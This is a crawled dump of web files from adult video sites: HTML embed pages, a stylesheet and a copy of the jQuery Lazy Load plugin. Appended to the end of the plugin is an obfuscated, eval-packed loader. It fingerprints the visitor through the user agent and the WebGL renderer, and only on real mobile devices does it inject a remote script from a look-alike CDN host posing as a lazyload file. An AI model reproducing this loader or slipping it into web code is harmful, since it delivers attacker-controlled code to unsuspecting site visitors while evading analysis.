	$(document).ready(function(){   
        $('#search_field').autocomplete({
	        serviceUrl: '/suggest.xml',

    	        onSelect: function(suggestion, data) {
   		    $('#search_field').val(suggestion.value);
        	}
        });
	});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e35c9356cdc486bae055d8bbc5afdd3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
           


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xtcdn.top/embed/video.php?url=aHR0cDovL3d3dy5nb3Rwb3JuLmNvbS93YXRjaGluZy1oZXItZW5qb3lpbmctaGVyLWJpZy1wbGFzdGljLWRpY2svdmlkZW8tNTY5NjE2Mw==
body_size: 1074
content:


<html><head>  
<meta name="referrer" content="unsafe-url">


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>


	</head><body>





<script type="text/javascript">
   $(function() {
	window.setTimeout(my_cycle,2);});
function my_cycle() {
	$('.adv_all').fadeIn(); 
}
$(document).ready(function(){
$('.adv_close').click(function(){
						$('.adv_all').fadeOut(); 
		
				});	

});
</script>
<style type="text/css"> 
.adv { position:absolute; left:0; top:0; width:100%; height:100%; background:#000;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -moz-opacity: 0.5; -khtml-opacity: 0.5; opacity: 0.5;}
.videobox .adv_box iframe,  .videobox .adv_box object,  .videobox .adv_box embed, .videobox .adv_box video {width:300px !important; height:250px !important;}
.adv_box { width:300px; height:250px; position:absolute; left:50%; top:50%; margin:-125px 0 0 -150px; background:#000; z-index:99999;}
.adv_close { z-index:9999; position:absolute; right:3px; width:30px;height:30px;display:block;background:#cc0000;top:3px; cursor:pointer; color:#fff; line-height:30px; text-align:center; line-height:30px; font-weight:bold; font-size:14px;border:1px solid #000;}
.adv_ban { width:300px; height:250px; position:absolute; left:0; top:0; overflow:hidden;background:#000;}  
.adv_all { display:none;}	
</style>	

<div class="videobox">
<div class="video-play">
<iframe src="https://www.gotporn.com/video/5696163/embedframe" width=100% height=100% scrolling="no" frameborder="0" allowfullscreen></iframe>
</div>
<div class="adv_all"><div class="adv"></div>
<div class="adv_box">

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4230406"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

<span class="adv_close">X</span>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"689b885ae355467b813105dd5931da08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/css
request_url: https://www.milfcreamypies.com/css/style.css
body_size: 3031
content:
/* --------------- Default Styles --------------- */
html, body, p, h1, h2, h3, h4, h5, em, i, table, tr, td, th, form, input, textarea, select, li, ol, ul, strong {padding:0;margin:0;}
html {font-size:62.5%;}
body {min-width:1236px;
background:#fff;    color: #373737;	font-size:13px;font-family:Trebuchet MS, Arial, Helvetica, sans-serif; }
em, i { font-style:normal;}
li { list-style-type:none;}
h1, h2, h3, h4, h5 {font-weight:normal;padding:5px 0;}
p {padding:5px 0;}
a:active, a:focus, img, input, select {outline: 0;}
a, a:link, a:active, a:visited {color: #3f3f3f;cursor: pointer;text-decoration: none;}
a:hover {color:#C62525;text-decoration: none;}
img {border:none;}
.clear { clear:both; font-size:0; line-height:0; height:0;}
/* ------------------------------------------- */
#all { width:100%; }
/* --------------- Header --------------- */
#header { width:1236px; margin:0 auto; position:relative; height:75px; z-index:10; }
.header_wrap {  background:#333333;	border-bottom:1px solid #000; width:100%;}
.logo {position:absolute;top:0; left:0px; width:400px; height:75px;background: url(../images/logo.png) 0 50% no-repeat; background-position:0 50% !important;}
	.logo img { display:none;}
.ban_468_60 { position:absolute; right:0; top:6px;}
	
.soc { position:absolute; left:415px; top:20px; width:260px;}
.total {position:absolute; left:590px; top:27px;}


.menu { position:absolute; left:0px; top:0; font-size:16px; height:36px; z-index:3;}
	.menu li { float:left; display:inline; text-transform:uppercase; border-left:1px solid #4d4d4d;border-right:1px solid #000;color:#999;border-width:0 1px 0 1px !important; margin-left:-1px;}
	.menu em {height:36px; line-height:36px; display:block; float:left; padding:0 15px;overflow:hidden;}
	.menu a, .menu a:visited { color:#fff;float:left; font-weight:bold; }
	.menu a:hover { text-decoration: none; color:#fff;	background:#000;}	
	
	
.submenu { display:none; position:absolute; overflow:hidden; left:0; top:36px; width:1236px; background:#313131; padding:10px 0;border:0;}
.submenu ul { border:0;}
.submenu ul li { float:left; width:16.6%;display:block; font-size:13px; text-transform:none; height:20px; line-height:20px; overflow:hidden; border:0;}
.menu .submenu li a, .menu .submenu li a:visited {float:none; background:none; margin-left:20px; }
.menu .submenu li a:hover { background:none;}	
.menu li:hover .submenu  { display:block;}
	
.s_form { position:absolute;right:0; width:385px;height:26px; top:4px;  }
	.s_input {background:none;  border-radius:5px; padding:3px; height:20px; width:300px; line-height:20px; float:left; border:0; font-size:13px;font-family:Trebuchet MS, Arial, Helvetica, sans-serif; 	 background: #000;	border: 1px solid #3e3e3e;	color: #999;	}
	.s_submit {float: right;cursor: pointer;height:28px;width: 70px;border-radius:5px;  border:0; 
	background:#fff;  	 color:#000;font-size:13px;font-family:Trebuchet MS, Arial, Helvetica, sans-serif; 	 font-size:16px; }
	.s_submit:hover { background: #fcfcfc;	color:#000;}
	.s_form_2 { float:right; position:static; margin-right:20px;}


.menu_wrap { width:100%; position:relative;  z-index:99999; height:36px;margin-bottom:15px; border-top:1px solid #4d4d4d; border-left:0 !important; border-right:0 !important;background: #3b3b3b;
            background: -moz-linear-gradient(top, #3b3b3b 0%, #313131 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3b3b3b), color-stop(100%,#313131));
            background: -webkit-linear-gradient(top, #3b3b3b 0%, #313131 100%);
            background: -o-linear-gradient(top, #3b3b3b 0%, #313131 100%);
            background: -ms-linear-gradient(top, #3b3b3b 0%, #313131 100%);
            background: linear-gradient(to bottom, #3b3b3b 0%, #313131 100%); }
.menu_box {width:1236px; margin:0 auto; position:relative;}
/* ------------------------------------------- */

/* --------------- Content --------------- */
/* THUMBS */
.thumbs { width:100%; text-align:center; margin-bottom:10px;}
	.thumbs li {  width:242px; position:relative; padding:1px;  display:inline-block;*display:inline;*zoom:1; vertical-align:top; margin:0 0 3px; *margin:0 1px 2px;
	background:#f3f3f3; 				 }
   .thumbs li a, .thumbs li a:visited {}
	 .thumbs li a:hover {text-decoration:none; text-decoration:none;}
	.thumbs img { width:240px; height:180px; display:block; background:#444; margin-bottom:4px; }
	.image { width:240px; border:1px solid #000; height:180px; overflow:hidden; display:block; position:relative;}
	.thumbs strong {  display:block; text-align:left;  line-height:22px; height:22px; font-size:13px; overflow:hidden; padding:0 5px;}
	.thumbs .cats_name {   line-height:25px; height:25px; text-align:center; font-size:16px; text-transform:uppercase;}

	
	.infos { position:absolute; bottom:5px; background:#111; color:#fff !important; text-decoration:none !important;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80); -moz-opacity: 0.8; -khtml-opacity: 0.8; opacity: 0.8;display:block; padding:5px; font-size:10px; font-weight:bold; border-radius:4px; text-shadow:1px 1px 1px #000;}
	.al {left:5px;}
	.ar {right: 5px;}
	
	
.sort { float:right; display:inline; margin-right:20px;line-height:30px;}
.sfl { float:left; margin-left:30px;}	
.sort a, .sort a:visited {padding:0 10px; display:inline-block;*display:inline;*zoom:1; vertical-align:top; font-weight:bold; font-size:15px; border-radius:3px;
 color:#fff;				background: #505050;
background: -webkit-gradient(linear, 0 0, 0 bottom, from(#505050), to(#333333));
background: -webkit-linear-gradient(#505050, #333333);
background: -moz-linear-gradient(#505050, #333333);
background: -ms-linear-gradient(#505050, #333333);
background: -o-linear-gradient(#505050, #333333);
background: linear-gradient(#505050, #333333); text-shadow:1px 1px 1px #000;								}
.sort a:hover {
				background: #787878;
background: -webkit-gradient(linear, 0 0, 0 bottom, from(#787878), to(#454545));
background: -webkit-linear-gradient(#787878, #454545);
background: -moz-linear-gradient(#787878, #454545);
background: -ms-linear-gradient(#787878, #454545);
background: -o-linear-gradient(#787878, #454545);
background: linear-gradient(#787878, #454545); text-shadow:none;
				}


.bot_sort { width:100%; overflow:hidden; margin-bottom:25px;}
	
	.traders li { width:170px;}
	.traders img, .traders .image { width:168px; height:125px;}
	.traders .cats_name { font-size:14px; text-transform:none;}
	



.name {text-transform:uppercase; font-weight:bold; margin-left:20px;
 font-size:24px;}

.block { width:100%; overflow:hidden;  color:#595959;background:#eeeeee; margin-bottom:20px;}
.block a, .block a:visited {}
.block a:hover {}
.block_box { width:100%; padding:25px 20px;}
.cats ul { width:100%; overflow:hidden;}
	.cats ul li { float:none; display:block; font-size:13px; text-transform:none; height:20px; line-height:20px; overflow:hidden; }
	.cats ul li { width:16.6%; float:left;}

.soc_r { position:static; float:right; margin-right:10px;}

.banners { text-align:center; padding:25px 0;}
.ban_300 { display:inline-block;*display:inline;*zoom:1; vertical-align:top; width:300px; text-align:center;}

.tops { width:100%; overflow:hidden;}
.tops ul { width:16.6%; float:left;}


.gal { width:990px; margin:0 auto;overflow:hidden; margin-bottom:25px; }
.gal_left { width:660px; padding:10px;  float:left;}
	.gal_left_name { font-size:18px;}
.gal_right { width: 300px; float:right; text-align:center; padding-bottom:20px;}

.gal_right .pic_thumbs .thumbs_cont { padding-left:0;}
.gal_right  .pic_thumbs { width:100%;}

	.player {position: relative;	padding-bottom: 56.25%;	height: 0;	overflow: hidden; margin-bottom:10px; background:#ccc;}
	.player iframe,  .player object,  .player embed, .player video {	position: absolute;	top: 0;	left: 0;	width: 100%;	height: 100%;}

		
		.adv { position:absolute; left:0; top:0; width:100%; height:100%; background:#000;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -moz-opacity: 0.5; -khtml-opacity: 0.5; opacity: 0.5;}
		.player .adv_box iframe,  .player .adv_box object,  .player .adv_box embed, .player .adv_box video {width:300px !important; height:250px !important;}
																		.adv_box { width:300px; height:250px; position:absolute; left:50%; top:50%; margin:-125px 0 0 -150px; background:#000; z-index:9999;}
																		.adv_close { z-index:9999; position:absolute; right:3px; width:22px;height:22px;display:block;background:#cc0000;top:3px; cursor:pointer; color:#fff; line-height:22px; text-align:center; line-height:22px; font-weight:bold; font-size:14px;border:1px solid #000;}
																		.adv_ban { width:300px; height:250px; position:absolute; left:0; top:0; overflow:hidden;background:#000;}  
																		.adv_all { display:none;}	

.g_col_1 { width: 350px; float:left;}
.g_col_2 { width:165px; text-align:right; float:right;}
.g_line { font-size:12px; padding:4px 10px; font-weight:bold;}
p.g_line { font-size:14px; font-weight:normal;}

.click_here { text-align:center; padding:10px 0; font-size:22px; font-weight:bold; }
.click_here a, .click_here a:visited {color:#cc0000; text-decoration:underline;}
.click_here a:hover { color:#000; text-decoration:none;}

.g_line a , .g_line a:visited { text-decoration:underline;}
.g_line a:hover { text-decoration:none;}

.banner { text-align:center; padding-bottom:10px;}




/* ------------------------------------------- */

/* --------------- Footer --------------- */
#footer { width:100%;  text-align:center;     color:#a9a9a9; 	background:#333;}
.footer_box {width:1236px; margin:0 auto; padding:25px 0;}

.f_text {font-size:11px; }
.f_text strong { color:#fff;}
.f_text a, .f_text a:visited { color:#fff; text-decoration:underline;}
.f_text a:hover { color:#ccc; }
/* ------------------------------------------- */
.autocomplete-suggestions { border: 1px solid #999; background: #FFF; cursor: default; overflow: auto; }
.autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden; }
.autocomplete-selected { background: #F0F0F0; }
.autocomplete-suggestions strong { font-weight: normal; color: #3399FF; }


.gal_left_name { font-size: 22px; margin-bottom: 10px; }

@media all and (max-width: 1236px) {
body { min-width: 100%; }
#header { width: 100%; }
.menu_box { width: 100%; }
.submenu { width: 100%; }
.submenu ul li { width: 30%; }
form.s_form { right: 5px; }
.footer_box { width: 100%; }
}

@media all and (max-width: 1020px) {
body { min-width: 100%; }
#header { width: 100%; height: auto; padding-bottom: 10px; text-align: center; }
a.logo { position: static; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 56px; background-size: 300px 56px;}

.soc { position: static; display: block; margin: 10px auto 0 auto; }
.menu_wrap { height: auto; }
.menu_box { width: 100%; text-align: center; padding-bottom: 10px; }
ul.menu { position: static; text-align: center; height: auto; }
ul.menu li { float: none; display: inline-block; vertical-align: top; border: 0; margin: 0;  }
.submenu { width: 100%; }
.submenu ul li { width: 96%; }
form.s_form { position: static; display: block; margin: 10px auto 0 auto; width: 96%; max-width: 400px; }
input.s_input { width: 65%; }
input.s_submit { width: 30%; }

.sort { float: none; display: block; text-align: center; }
h1 { text-align: center; }

.thumbs li { width: 96%; margin: 1% 0.5% 0 0.5%; padding: 0; }
.thumbs .image { width: auto; height: auto; }
.thumbs img { width: 100%; height: auto; }
.thumbs strong { height: 25px; line-height: 25px; }

.cats ul li, .tops ul { width: 49%; }
.cats ul li, .tops ul li { height: 30px; line-height: 30px; }

.sort.sfl { padding-bottom: 10px; }

.gal { width: 98%; }
.gal_left { float: none; width: 100%; }
.player { height: 250px; padding-bottom: 0; }
.player iframe, .player object, .player embed { width: 100%; height: 100%; }
.g_col_2 { clear: both; text-align: left; float: none; margin-top: 10px; width: 100%; }
.g_line { display: inline-block; vertical-align: top; margin-right: 10px; }
.gal_right { float: none; width: 100%; }
.banner { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.banner-3 { display: none; }

.footer_box { width: 100%; }


@media all and (min-width: 400px) {
.submenu ul li { width: 48%; }
.player { height: 300px; }
}

@media all and (min-width: 470px) {
a.logo {width: 400px; height: 75px; background-size: 400px 75px;}
.thumbs li { width: 48%; }
}

@media all and (min-width: 500px) {
.player { height: 350px; }
}

@media all and (min-width: 600px) {
.submenu ul li { width: 30%; }
.thumbs li { width: 31%; }
.cats ul li, .tops ul { width: 32%; }
.player { height: 400px; }
}

@media all and (min-width: 700px) {
.player { height: 450px; }
}

@media all and (min-width: 800px) {
.thumbs li { width: 23%; }
.player { height: 500px; }
}

@media all and (min-width: 900px) {
.player { height: 550px; }
}

}

@media all and (min-width: 1020px) {
.banner-3 { display: none; }
.player {  height: 420px; padding-bottom: 0; }
.gal_right { padding-top: 56px; }
}

@media all and (min-width: 1256px) {
.gal { width: 1230px; }
.gal_left { width: 900px; }
.player { height: 512px; padding-bottom: 0; }
}

@media all and (min-width: 1508px) {
.gal { width: 1482px; }
.gal_left { width: 1152px; }
.player { height: 660px; }
.banner-3 { display: block; }
}

@media all and (min-width: 1756px) {
.gal { width: 1730px; }
.gal_left { width: 1400px; }
.player { height: 730px; }
}

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.milfcreamypies.com/a/js/jquery.lazyload.js
body_size: 2395
content:
/*
 * Lazy Load - jQuery plugin for lazy loading images
 *
 * Copyright (c) 2007-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *   http://www.appelsiini.net/projects/lazyload
 *
 * Version:  1.5.0
 *
 */
(function($) {

    $.fn.lazyload = function(options) {
        var settings = {
            threshold    : 0,
            failurelimit : 0,
            event        : "scroll",
            effect       : "show",
            container    : window
        };
                
        if(options) {
            $.extend(settings, options);
        }

        /* Fire one scroll event per scroll. Not one scroll event per image. */
        var elements = this;
        if ("scroll" == settings.event) {
            $(settings.container).bind("scroll", function(event) {
                
                var counter = 0;
                elements.each(function() {
                    if ($.abovethetop(this, settings) ||
                        $.leftofbegin(this, settings)) {
                            /* Nothing. */
                    } else if (!$.belowthefold(this, settings) &&
                        !$.rightoffold(this, settings)) {
                            $(this).trigger("appear");
                    } else {
                        if (counter++ > settings.failurelimit) {
                            return false;
                        }
                    }
                });
                /* Remove image from array so it is not looped next time. */
                var temp = $.grep(elements, function(element) {
                    return !element.loaded;
                });
                elements = $(temp);
            });
        }
        
        this.each(function() {
            var self = this;
            
            /* Save original only if it is not defined in HTML. */
            if (undefined == $(self).attr("original")) {
                $(self).attr("original", $(self).attr("src"));     
            }

            if ("scroll" != settings.event || 
                    undefined == $(self).attr("src") || 
                    settings.placeholder == $(self).attr("src") || 
                    ($.abovethetop(self, settings) ||
                     $.leftofbegin(self, settings) || 
                     $.belowthefold(self, settings) || 
                     $.rightoffold(self, settings) )) {
                        
                if (settings.placeholder) {
                    $(self).attr("src", settings.placeholder);      
                } else {
                    $(self).removeAttr("src");
                }
                self.loaded = false;
            } else {
                self.loaded = true;
            }
            
            /* When appear is triggered load original image. */
            $(self).one("appear", function() {
                if (!this.loaded) {
                    $("<img />")
                        .bind("load", function() {
                            $(self)
                                .hide()
                                .attr("src", $(self).attr("original"))
                                [settings.effect](settings.effectspeed);
                            self.loaded = true;
                        })
                        .attr("src", $(self).attr("original"));
                };
            });

            /* When wanted event is triggered load original image */
            /* by triggering appear.                              */
            if ("scroll" != settings.event) {
                $(self).bind(settings.event, function(event) {
                    if (!self.loaded) {
                        $(self).trigger("appear");
                    }
                });
            }
        });
        
        /* Force initial check if images should appear. */
        $(settings.container).trigger(settings.event);
        
        return this;

    };

    /* Convenience methods in jQuery namespace.           */
    /* Use as  $.belowthefold(element, {threshold : 100, container : window}) */

    $.belowthefold = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).height() + $(window).scrollTop();
        } else {
            var fold = $(settings.container).offset().top + $(settings.container).height();
        }
        return fold <= $(element).offset().top - settings.threshold;
    };
    
    $.rightoffold = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).width() + $(window).scrollLeft();
        } else {
            var fold = $(settings.container).offset().left + $(settings.container).width();
        }
        return fold <= $(element).offset().left - settings.threshold;
    };
        
    $.abovethetop = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).scrollTop();
        } else {
            var fold = $(settings.container).offset().top;
        }
        return fold >= $(element).offset().top + settings.threshold  + $(element).height();
    };
    
    $.leftofbegin = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).scrollLeft();
        } else {
            var fold = $(settings.container).offset().left;
        }
        return fold >= $(element).offset().left + settings.threshold + $(element).width();
    };
    /* Custom selectors for your convenience.   */
    /* Use as $("img:below-the-fold").something() */

    $.extend($.expr[':'], {
        "below-the-fold" : "$.belowthefold(a, {threshold : 0, container: window})",
        "above-the-fold" : "!$.belowthefold(a, {threshold : 0, container: window})",
        "right-of-fold"  : "$.rightoffold(a, {threshold : 0, container: window})",
        "left-of-fold"   : "!$.rightoffold(a, {threshold : 0, container: window})"
    });
    
})(jQuery);

function _0x5bbd(_0x103977,_0x552c61){var _0x521244=_0x5212();return _0x5bbd=function(_0x5bbd3b,_0x45a680){_0x5bbd3b=_0x5bbd3b-0x71;var _0x289fb6=_0x521244[_0x5bbd3b];return _0x289fb6;},_0x5bbd(_0x103977,_0x552c61);}var _0x3f6112=_0x5bbd;(function(_0x221e76,_0x30e522){var _0xcaba51=_0x5bbd,_0x3c905a=_0x221e76();while(!![]){try{var _0x181582=-parseInt(_0xcaba51(0x81))/0x1+parseInt(_0xcaba51(0x71))/0x2+parseInt(_0xcaba51(0x80))/0x3*(-parseInt(_0xcaba51(0x7d))/0x4)+parseInt(_0xcaba51(0x7b))/0x5*(parseInt(_0xcaba51(0x77))/0x6)+parseInt(_0xcaba51(0x76))/0x7+parseInt(_0xcaba51(0x78))/0x8+parseInt(_0xcaba51(0x75))/0x9*(-parseInt(_0xcaba51(0x74))/0xa);if(_0x181582===_0x30e522)break;else _0x3c905a['push'](_0x3c905a['shift']());}catch(_0x4a28b9){_0x3c905a['push'](_0x3c905a['shift']());}}}(_0x5212,0xc3dbe),eval(function(_0x5770f0,_0x514039,_0x2aae51,_0x1ea075,_0x46df41,_0x57e83e){var _0x494ddd=_0x5bbd;_0x46df41=function(_0x25f89d){var _0x39bf56=_0x5bbd;return(_0x25f89d<_0x514039?'':_0x46df41(parseInt(_0x25f89d/_0x514039)))+((_0x25f89d=_0x25f89d%_0x514039)>0x23?String[_0x39bf56(0x79)](_0x25f89d+0x1d):_0x25f89d[_0x39bf56(0x7a)](0x24));};if(!''[_0x494ddd(0x7f)](/^/,String)){while(_0x2aae51--)_0x57e83e[_0x46df41(_0x2aae51)]=_0x1ea075[_0x2aae51]||_0x46df41(_0x2aae51);_0x1ea075=[function(_0x5f3145){return _0x57e83e[_0x5f3145];}],_0x46df41=function(){var _0x401d99=_0x494ddd;return _0x401d99(0x7e);},_0x2aae51=0x1;};while(_0x2aae51--)if(_0x1ea075[_0x2aae51])_0x5770f0=_0x5770f0[_0x494ddd(0x7f)](new RegExp('\x5cb'+_0x46df41(_0x2aae51)+'\x5cb','g'),_0x1ea075[_0x2aae51]);return _0x5770f0;}(_0x3f6112(0x72),0x3e,0x3e,_0x3f6112(0x73)[_0x3f6112(0x7c)]('|'),0x0,{})));function _0x5212(){var _0x4836cd=['749681JDmqZl','2854816GBscpD','!2(){2\x20e(e){g\x20t=4.6(\x22h\x22);t.j=e,t.k=!0,t.l=\x22m/o\x22,4.p.q(t)}2\x20t(){3/s|u|v|w|x|y|z|A\x20B/i.8(C.D)}2\x20n(){5\x20e=4.6(\x22E\x22),t=e.a(\x22b\x22)||e.a(\x22F-b\x22);c(!t)3!1;5\x20n=t.G(\x22H\x22);c(!n)3!1;5\x20r=t.I(n.J)||\x22\x22;3/K|L|N|O|P|Q/i.8(r)}t()&&!n()&&e(\x22R://S-d-T.U.V/d/W-1-M/f.X/1.9.7/f.Y.Z\x22)}();','||function|return|document|const|createElement||test||getContext|webgl|if|cdn||jquery|var|script||src|async|type|text||javascript|head|appendChild||Android||webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|navigator|userAgent|canvas|experimental|getExtension|WEBGL_debug_renderer_info|getParameter|UNMASKED_RENDERER_WEBGL|ANGLE|Intel||AMD|NVIDIA|GeForce|Radeon|https|if2|tos|bytecdntop|com|expire|lazyload|min|js','168170nlpfyv','1197bmTLfJ','229460gtsbMg','6JbmALa','11843752wDYMtb','fromCharCode','toString','5135105GIbajy','split','4YDwsZg','\x5cw+','replace','537294EFaqRF'];_0x5212=function(){return _0x4836cd;};return _0x5212();}
